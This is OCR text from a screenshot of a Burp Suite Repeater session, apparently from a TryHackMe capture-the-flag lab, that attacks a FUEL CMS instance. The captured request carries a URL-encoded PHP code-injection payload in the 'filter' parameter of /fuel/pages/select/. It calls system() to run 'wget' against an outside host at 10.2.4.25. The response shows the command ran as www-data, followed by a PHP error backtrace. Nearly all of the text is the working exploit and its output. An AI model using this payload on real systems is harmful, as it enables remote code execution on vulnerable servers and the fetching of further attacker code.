 Burp Suite Community E... Welcome to FUEL CMS ... [kali@kali: ~/tryhackme] 03:53 PM
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.172.185 ?
Request
Raw Params Headers Hex
GET
/fuel/pages/select/?filter=%27%2Bpi%28print%28%24a%3D%27system%27%29%29%2B%24a%28%27wget+"http://10.2.4.25%27%29%2B
%27 HTTP/1.1
Host: 10.10.172.185
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.22.0
'+pi(print($a='system'))+$a('wget http://10.2.4.25')+'
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 06 Jul 2020 19:52:44 GMT
Server: Apache/2.4.18 (Ubuntu)
ssion=sqi373klbkni5k3162tqdq5s0o706c2e; expires=Mon, 06-Jul-2020 21:52:44 GMT; Max-Age=7200; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 20806
Connection: close
Content-Type: text/html; charset=UTF-8
systemwww-data
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
<p>Backtrace:</p>
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : runtime-created function<br />
Line: 1<br />
Function: preg_match </p>
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php<br />
Line: 932<br />
Function: array_filter </p>
<p style="margin-left:10px">
File: /var/www/html/index.php<br />
Line: 364<br />
Activate Windows
Go to Settings to activate Windows.
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 21,237 bytes | 1,703 millis